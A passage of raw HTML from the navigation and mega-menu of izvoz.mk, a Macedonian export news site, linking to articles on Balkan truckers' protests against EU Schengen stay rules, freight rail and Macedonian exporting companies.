                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_619" data-td_block_id="tdi_2_619"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_619" data-td_block_id="tdi_2_619"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_dbc td_block_template_4">
<style>
/* custom css */
.tdi_3_dbc.td-a-rec-img{
				    text-align: left;
				}.tdi_3_dbc.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_c70 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_c70" ><script>var block_tdi_4_c70 = new tdBlock();
block_tdi_4_c70.id = "tdi_4_c70";
block_tdi_4_c70.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_c70","tdc_css_class":"tdi_4_c70","tdc_css_class_style":"tdi_4_c70_rand_style"}';
block_tdi_4_c70.td_column_number = "3";
block_tdi_4_c70.block_type = "td_block_mega_menu";
block_tdi_4_c70.post_count = "5";
block_tdi_4_c70.found_posts = "480";
block_tdi_4_c70.header_color = "";
block_tdi_4_c70.ajax_pagination_infinite_stop = "";
block_tdi_4_c70.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_c70);
</script><div id=tdi_4_c70 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_c70" data-td_block_id="tdi_4_c70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_c70" data-td_block_id="tdi_4_c70"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_663 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_663" ><script>var block_tdi_5_663 = new tdBlock();
block_tdi_5_663.id = "tdi_5_663";
block_tdi_5_663.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_663","tdc_css_class":"tdi_5_663","tdc_css_class_style":"tdi_5_663_rand_style"}';
block_tdi_5_663.td_column_number = "3";
block_tdi_5_663.block_type = "td_block_mega_menu";
block_tdi_5_663.post_count = "5";
block_tdi_5_663.found_posts = "299";
block_tdi_5_663.header_color = "";
block_tdi_5_663.ajax_pagination_infinite_stop = "";
block_tdi_5_663.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_663);
</script><div id=tdi_5_663 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_663" data-td_block_id="tdi_5_663"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_663" data-td_block_id="tdi_5_663"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
